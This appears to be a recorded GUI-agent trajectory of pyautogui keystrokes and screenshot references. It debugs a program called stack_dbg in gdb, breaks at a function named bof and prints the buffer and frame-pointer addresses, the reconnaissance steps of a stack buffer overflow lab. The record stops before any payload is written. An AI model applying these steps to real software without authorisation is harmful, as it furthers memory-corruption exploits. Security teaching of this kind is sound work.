
# Step: Launch gdb on stack_dbg, set breakpoint b bof, and run until it stops at stack.c line 21
pyautogui.press('Return')

pyautogui.write('b b')

pyautogui.write('of')

pyautogui.press('Return')

pyautogui.write('run')

pyautogui.press('Return')

# Step: Print buffer's address with p/x &buffer, giving 0xbfffe930
pyautogui.scroll(3)

pyautogui.write('p')

pyautogui.write('/x')

pyautogui.write('&bu')

pyautogui.press('Return')

# Step: Print the frame pointer with p/x $ebp, giving 0xbfffe978
pyautogui.write('/')

pyautogui.write('x')

pyautogui.write('$e')

pyautogui.write('bp')
